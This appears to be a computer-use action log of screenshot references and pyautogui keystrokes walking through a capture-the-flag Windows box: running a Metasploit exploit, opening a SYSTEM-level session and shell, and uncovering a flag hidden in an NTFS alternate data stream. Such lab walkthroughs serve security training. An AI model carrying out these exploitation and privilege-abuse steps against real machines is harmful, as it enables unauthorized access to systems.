
pyautogui.write('0.10.14.11')

pyautogui.write('run')

# Interact with session 2, confirm getuid returns NT AUTHORITY\SYSTEM, and drop into a command shell.
pyautogui.write('sessions -i 2')

pyautogui.write('getuid')

pyautogui.doubleClick(254, 575)

pyautogui.write('shell')
pyautogui.write('cd')

# Change to C:\users\administrator\desktop and read hm.txt: "The flag is elsewhere. Look deeper.".
pyautogui.write('C:\\us')

pyautogui.write('ers\\ad')

pyautogui.write('ministrator\\desktop')
pyautogui.write('dir')

pyautogui.write('type h')

pyautogui.write('m.tx')

pyautogui.write('t')

# List alternate data streams with dir /R, revealing hm.txt:root.txt:$DATA, and begin reading it with more.
pyautogui.write('dir')

pyautogui.write('/R')

pyautogui.write('more')
